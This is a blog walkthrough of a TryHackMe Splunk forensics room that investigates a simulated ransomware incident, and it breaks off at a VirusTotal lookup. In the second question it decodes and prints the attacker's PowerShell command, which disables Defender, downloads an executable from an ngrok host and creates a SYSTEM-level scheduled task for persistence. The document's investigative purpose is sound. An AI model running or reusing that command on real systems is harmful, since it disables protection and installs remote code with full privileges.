PS Eclipse | Nov 7, 2022
Introduction
Welcome to my another writeup! In this TryHackMe PS Eclipse room, you'll learn: Digital forensics via Splunk and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
Use Splunk to investigate the ransomware activity.
Difficulty: Medium
Scenario: You are a SOC Analyst for an MSSP (Managed Security Service Provider) company called TryNotHackMe.
A customer sent an email asking for an analyst to investigate the events that occurred on Keegan's machine on Monday, May 16th, 2022. The client noted that the machine is operational, but some files have a weird file extension. The client is worried that there was a ransomware attempt on Keegan's device.
Your manager has tasked you to check the events in Splunk to determine what occurred in Keegan's device.
Happy Hunting!
Task 1 - Ransomware or not
Question 1 - A suspicious binary was downloaded to the endpoint. What was the name of the binary?
When we reach to the Splunk home page, we can use Search & Reporting to investigate the incident:

Now, we can use * (wildcard) to search every single event logs, and set the timeline to All time:

Let's search for a binary!
Query:
*.exe | dedup Image | table Image
In this query, we want to find something that is an exe executable, then find all the unique results and only show the Image table.

Hmm… The OUTSTANDING_GUTTER.exe looks sussy, as it's in the Temp directory.
- Answer:
OUTSTANDING_GUTTER.exe
Question 2 - What is the address the binary was downloaded from? Add http:// to your answer & defang the URL.
Next, we can try to search HTTP requests and responses:
Query:
tag=web

Nothing…
Maybe the adversary is using PowerShell to transfer the suspicious binary?
Query:
powershell.exe | dedup CommandLine | table CommandLine

That big blob of base64 encoded string looks very sus! Let's click on that result!


We can decode that via base64 -d:
┌──(root🌸siunam)-[~/ctf/thm/ctf/PS-Eclipse]
└─# echo "UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAByAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwADoALwAvADgAOAA2AGUALQAxADgAMQAtADIAMQA1AC0AMgAxADQALQAzADIALgBuAGcAcgBvAGsALgBpAG8ALwBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlADsAUwBDAEgAVABBAFMASwBTACAALwBDAHIAZQBhAHQAZQAgAC8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIAIAAvAFQAUgAgACIAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABDAE8AVQBUAFMAVABBAE4ARABJAE4ARwBfAEcAVQBUAFQARQBSAC4AZQB4AGUAIgAgAC8AUwBDACAATwBOAEUAVgBFAE4AVAAgAC8ARQBDACAAQQBwAHAAbABpAGMAYQB0AGkAbwBuACAALwBNAE8AIAAqAFsAUwB5AHMAdABlAG0ALwBFAHYAZQBuAHQASQBEAD0ANwA3ADcAXQAgAC8AUgBVACAAIgBTAFkAUwBUAEUATQAiACAALwBmADsAUwBDAEgAVABBAFMASwBTACAALwBSAHUAbgAgAC8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIA" | base64 -d
Set-MpPreference -DisableRealtimeMonitoring $true;wget http://886e-181-215-214-32.ngrok.io/OUTSTANDING_GUTTER.exe -OutFile C:\Windows\Temp\OUTSTANDING_GUTTER.exe;SCHTASKS /Create /TN "OUTSTANDING_GUTTER.exe" /TR "C:\Windows\Temp\COUTSTANDING_GUTTER.exe" /SC ONEVENT /EC Application /MO *[System/EventID=777] /RU "SYSTEM" /f;SCHTASKS /Run /TN "OUTSTANDING_GUTTER.exe"
Found it!
- Answer:
http://886e-181-215-214-32.ngrok.io
Question 3 - What Windows executable was used to download the suspicious binary? Enter full path.
It's using PowerShell to download the binary. You can copy it in Image table in the query result:

- Answer:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Question 4 - What command was executed to configure the suspicious binary to run with elevated privileges?
In the question 2 powershell.exe query, we can also see a schtasks.exe command:

Again, we can view this event in View events:


In here, we can see that it's running as SYSTEM user, and setting a persistence mechanism for the OUTSTANDING_GUTTER.exe binary!
- Answer:
"C:\\Windows\\system32\\schtasks.exe\" /Create /TN OUTSTANDING_GUTTER.exe /TR C:\\Windows\\Temp\\COUTSTANDING_GUTTER.exe /SC ONEVENT /EC Application /MO *[System/EventID=777] /RU SYSTEM /f"
Question 5 - What permissions will the suspicious binary run as? What was the command to run the binary with elevated privileges? (Format: User + ; + CommandLine)
Armed with above information, we know that:
It's running as SYSTEM user, aka NT Authority\SYSTEM.
- Answer:
NT Authority\SYSTEM;"C:\\Windows\\system32\\schtasks.exe" /Run /TN "OUTSTANDING_GUTTER.exe"
Question 6 - The suspicious binary connected to a remote server. What address did it connect to? Add http:// to your answer & defang the URL.
Now, we can try to find a DNS query:
OUTSTANDING_GUTTER.exe | dedup QueryName | table QueryName

Found it!
- Answer:
hxxp[://]9030-181-215-214-32[.]ngrok[.]io
Question 7 - A PowerShell script was downloaded to the same location as the suspicious binary. What was the name of the file?
In here, we can just query all .ps1(PowerShell script file):
*.ps1

- Answer:
script.ps1
Question 8 - The malicious script was flagged as malicious. What do you think was the actual name of the malicious script?
Since we found the malicious script, we can use it's hash, and search it in VirusTotal:

Sha256: E5429F2E44990B3D4E249C566FBF19741E671C0E40B809F87248D9EC9114BEF9
Search it in VirusTotal:
